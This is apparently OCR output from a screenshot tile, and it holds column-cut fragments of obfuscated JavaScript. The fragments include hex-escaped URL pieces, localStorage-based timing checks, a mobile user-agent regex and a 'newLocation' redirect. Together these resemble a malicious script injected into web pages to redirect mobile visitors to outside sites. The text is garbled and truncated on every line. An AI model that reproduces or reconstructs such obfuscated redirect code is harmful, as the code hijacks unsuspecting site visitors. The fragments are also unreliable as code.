
73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x
74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\
x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,
_0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)](
_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef
(_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=
_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a
(_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e
()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1f
(_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b
(_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,
storage’,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf
Math[’round’](Math[_0x129e00(0x1ed)](_0x2acf43-_0
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return 
_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLoc
b9c2),_0x1a2453(_0x21d1ac+’-hurs’,_0x6fb9c2),_0x49
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b
_0x262ad1=![];return function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|a
od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|net
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symb